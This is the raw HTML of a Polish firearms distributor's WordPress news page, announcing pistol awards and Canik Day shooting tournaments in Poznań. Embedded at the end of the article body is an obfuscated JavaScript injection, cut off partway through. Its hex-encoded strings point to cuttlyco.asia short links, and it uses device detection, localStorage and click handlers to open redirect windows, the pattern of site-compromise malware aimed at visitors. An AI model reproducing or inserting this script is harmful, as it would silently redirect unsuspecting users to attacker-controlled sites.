

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canikarms.pl/aktualnosci/
body_size: 11052
content:
<!DOCTYPE html>
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNW9955');</script>
<!-- End Google Tag Manager -->
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Aktualności | Canik Arms Polska</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://canikarms.pl/aktualnosci/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="Canik Arms Polska |" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="Aktualności | Canik Arms Polska" />
		<meta property="og:url" content="https://canikarms.pl/aktualnosci/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Aktualności | Canik Arms Polska" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/canikarms.pl\/aktualnosci\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/canikarms.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/canikarms.pl\/","nextItem":{"@type":"ListItem","@id":"https:\/\/canikarms.pl\/aktualnosci\/#listItem","name":"Aktualno\u015bci"}},{"@type":"ListItem","@id":"https:\/\/canikarms.pl\/aktualnosci\/#listItem","position":2,"name":"Aktualno\u015bci","previousItem":{"@type":"ListItem","@id":"https:\/\/canikarms.pl\/#listItem","name":"Dom"}}]},{"@type":"Organization","@id":"https:\/\/canikarms.pl\/#organization","name":"Canik Polska","url":"https:\/\/canikarms.pl\/","sameAs":["https:\/\/www.facebook.com\/CANIK-Polska-108832303833854\/?modal=admin_todo_tour","https:\/\/www.instagram.com\/canik_polska\/"]},{"@type":"WebPage","@id":"https:\/\/canikarms.pl\/aktualnosci\/#webpage","url":"https:\/\/canikarms.pl\/aktualnosci\/","name":"Aktualno\u015bci | Canik Arms Polska","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/canikarms.pl\/#website"},"breadcrumb":{"@id":"https:\/\/canikarms.pl\/aktualnosci\/#breadcrumblist"},"datePublished":"2019-10-18T22:41:37+02:00","dateModified":"2023-08-14T12:20:44+02:00"},{"@type":"WebSite","@id":"https:\/\/canikarms.pl\/#website","url":"https:\/\/canikarms.pl\/","name":"Canik Arms Polska","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/canikarms.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Canik Arms Polska &raquo; Kanał z wpisami" href="https://canikarms.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canik Arms Polska &raquo; Kanał z komentarzami" href="https://canikarms.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canikarms.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://canikarms.pl/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://canikarms.pl/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://canikarms.pl/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://canikarms.pl/wp-content/themes/twentysixteen/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://canikarms.pl/wp-content/themes/twentysixteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://canikarms.pl/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://canikarms.pl/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://canikarms.pl/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='bootstrap-css' href='https://canikarms.pl/wp-content/themes/twentysixteen/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://canikarms.pl/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='sib-front-css-css' href='https://canikarms.pl/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" defer='defer' src="https://canikarms.pl/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" defer='defer' src="https://canikarms.pl/wp-content/themes/twentysixteen/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://canikarms.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer='defer' src="https://canikarms.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/canikarms.pl\/wp-admin\/admin-ajax.php","security":"918af32e35","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/canikarms.pl\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/canikarms.pl\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\"]","epdovol":"1","version":"14.2.1.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://canikarms.pl/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.3" id="__ytprefs__-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/canikarms.pl\/wp-admin\/admin-ajax.php","ajax_nonce":"df71289400","flag_url":"https:\/\/canikarms.pl\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://canikarms.pl/wp-content/plugins/mailin/js/mailin-front.js?ver=1743574483" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://canikarms.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://canikarms.pl/wp-json/wp/v2/pages/285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canikarms.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://canikarms.pl/?p=285' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://canikarms.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanikarms.pl%2Faktualnosci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://canikarms.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcanikarms.pl%2Faktualnosci%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.seo-text {	
opacity: 0;	
height: 0;	
overflow: hidden;	
	position: absolute;
	left: -9999px
}			</style>
		</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-285 wp-embed-responsive wp-theme-twentysixteen metaslider-plugin group-blog no-sidebar">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NNW9955"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding" id="site-branding">
										<a href="/">
					<img id="logo" src="/wp-content/uploads/2019/06/logo4.png" width="280">
					</a>
											<!--<p class="site-title"><a href="" rel="home"></a></p>-->
										</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Menu główne">
								<div class="menu-main-container"><ul id="menu-main" class="primary-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35"><a href="https://canikarms.pl/">Strona główna</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://canikarms.pl/o-nas/">O nas</a></li>
<li id="menu-item-632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-632"><a href="https://canikarms.pl/canik-tti-combat/">NOWOŚĆ! Canik TTI Combat</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://canikarms.pl/produkty/">Produkty</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://canikarms.pl/kontakt/">Kontakt</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-285" class="post-285 page type-page status-publish hentry">
	<header class="entry-header">
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class="" dir="auto">
<div id="jsc_c_8s" class="ecm0bbzt hv4rvrfc ihqw7lf3 dati1w0a" data-ad-comet-preview="message" data-ad-preview="message">
<div class="j83agx80 cbu4d94t ew0dbk1b irj2b8pg">
<div class="qzhwtbm6 knvmm38d">
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"></div>
<div dir="auto"></div>
</div>
</div>
</div>
<div class="container mt-5">
<h2></h2>
<h2>Canik SFx Rival-s i METE MC9 nagrodzone przez ICA!</h2>
<p>W tym roku dwa pistolety Canik zostały nagrodzone przez ICA. Canik SFx Rival-s został pistoletem roku 2023, a model METE MC9 został wybrany najlepszym pistoletem do skrytego noszenia!</p>
<p>Nie jest to jednak dla nas nowość &#8211; w 2022, pistoletem roku został Canik Rival, a we wcześniejszych latach nagradzane były również modele TP9 Elite SC, czy Elite Combat!<br />
<img fetchpriority="high" decoding="async" class="alignnone  wp-image-570" src="https://canikarms.pl/wp-content/uploads/2023/08/364704791_759034762899142_7784459466272504614_n-1024x828.jpg" alt="" width="346" height="280" srcset="https://canikarms.pl/wp-content/uploads/2023/08/364704791_759034762899142_7784459466272504614_n-1024x828.jpg 1024w, https://canikarms.pl/wp-content/uploads/2023/08/364704791_759034762899142_7784459466272504614_n-300x243.jpg 300w, https://canikarms.pl/wp-content/uploads/2023/08/364704791_759034762899142_7784459466272504614_n-768x621.jpg 768w, https://canikarms.pl/wp-content/uploads/2023/08/364704791_759034762899142_7784459466272504614_n-1200x971.jpg 1200w, https://canikarms.pl/wp-content/uploads/2023/08/364704791_759034762899142_7784459466272504614_n.jpg 1600w" sizes="(max-width: 346px) 85vw, 346px" /><img decoding="async" class="alignnone  wp-image-569" src="https://canikarms.pl/wp-content/uploads/2023/08/366687064_604151045233455_8810083461020123139_n-1024x944.jpg" alt="" width="303" height="279" srcset="https://canikarms.pl/wp-content/uploads/2023/08/366687064_604151045233455_8810083461020123139_n-1024x944.jpg 1024w, https://canikarms.pl/wp-content/uploads/2023/08/366687064_604151045233455_8810083461020123139_n-300x277.jpg 300w, https://canikarms.pl/wp-content/uploads/2023/08/366687064_604151045233455_8810083461020123139_n-768x708.jpg 768w, https://canikarms.pl/wp-content/uploads/2023/08/366687064_604151045233455_8810083461020123139_n-1200x1107.jpg 1200w, https://canikarms.pl/wp-content/uploads/2023/08/366687064_604151045233455_8810083461020123139_n.jpg 1440w" sizes="(max-width: 303px) 85vw, 303px" /></p>
</div>
<div class="container mt-5">
<h2 class="p1"><b>Canik Day 2023!</b></h2>
<div class="xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs">TO JUŻ 4 EDYCJA CANIK DAY! Wielki powrót strzeleckiego święta!</div>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s">
<p>Sprawdź co potrafi Canik SFx Rival-s, czyli najbardziej wyczekiwana premiera tego roku, porozmawiaj ze specjalistami i zobacz jakie perełki znajdziesz w naszej ofercie!</p>
<p>W programie:<br />
&#8211; Turniej strzelecki<br />
&#8211; Przedstawienie produktów marki Canik<br />
&#8211; Rozmowy z ekspertami<br />
&#8211; Przekąski i poczęstunek</p>
<p>Zasady turnieju:<br />
&#8211; W turnieju mogą brać udział wyłącznie osoby pełnoletnie<br />
&#8211; Nie jest wymagana licencja PZSS i pozwolenie na b-ń<br />
&#8211; W turnieju dozwolone są wyłącznie z produkty marki Canik &#8211; osobiste lub wypożyczone z obiektu<br />
&#8211; Uczestnik oddaje 10 strzałów do tarczy 23p z odległości 15 metrów, w postawie stojącej, oburącz<br />
&#8211; Zwycięzca wygrywa puchar Canik</p>
<p>Startowe:<br />
Dla osoby z własnym pistoletem Canik i amunicją &#8211; Pierwsza metryczka Gratis, każda następna 20 zł<br />
Dla osób wypożyczających pistolet Canik &#8211; 20 zł</p>
<p>Podsumowując, widzimy się:<br />
18 sierpnia 2023, od 12:00 do 20:00<br />
Na strzelnicy Magnum przy ul. Witosa 45 w Poznaniu<br />
Link do zapisów i więcej informacji: <a href="https://app.evenea.pl/event/canikday23">https://app.evenea.pl/event/canikday23</a></p>
<p>Do zobaczenia strzelcy!<br />
<img decoding="async" class="alignnone size-large wp-image-551" src="https://canikarms.pl/wp-content/uploads/2023/07/Day-1024x576.png" alt="" width="840" height="473" srcset="https://canikarms.pl/wp-content/uploads/2023/07/Day-1024x576.png 1024w, https://canikarms.pl/wp-content/uploads/2023/07/Day-300x169.png 300w, https://canikarms.pl/wp-content/uploads/2023/07/Day-768x432.png 768w, https://canikarms.pl/wp-content/uploads/2023/07/Day-1200x675.png 1200w, https://canikarms.pl/wp-content/uploads/2023/07/Day.png 1920w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
</div>
</div>
</div>
<div id="jsc_c_8s" class="ecm0bbzt hv4rvrfc ihqw7lf3 dati1w0a" data-ad-comet-preview="message" data-ad-preview="message">
<div class="j83agx80 cbu4d94t ew0dbk1b irj2b8pg">
<div class="qzhwtbm6 knvmm38d">
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<h1 dir="auto"></h1>
<h1 dir="auto" style="text-align: center;">Już wkrótce TURNIEJ CANIK-a!</h1>
<div dir="auto" style="text-align: left;"></div>
<div dir="auto" style="text-align: left;"><em>  Kiedy?</em> 19 Sierpień 2022 (piątek, od godziny 12 do 20</div>
<div dir="auto" style="text-align: left;"></div>
<div dir="auto" style="text-align: left;"><em>  Gdzie?</em> Strzelnica Magnum, ul. Witosa 45, 61-691 Poznań (wjazd na parking od ul. Dojazd 6)</div>
<h6 dir="auto" style="text-align: left;">  Rezerwuj termin &#8211; szczegóły już wkrótce!</h6>
</div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q" style="text-align: center;"></div>
<div class="o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"></div>
</div>
</div>
</div>
</div>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x41\x48\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x62\x69\x72\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6a\x7a\x77\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x42\x55\x72\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4c\x63\x47\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x78\x6c\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x70\x68\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x65\x62\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 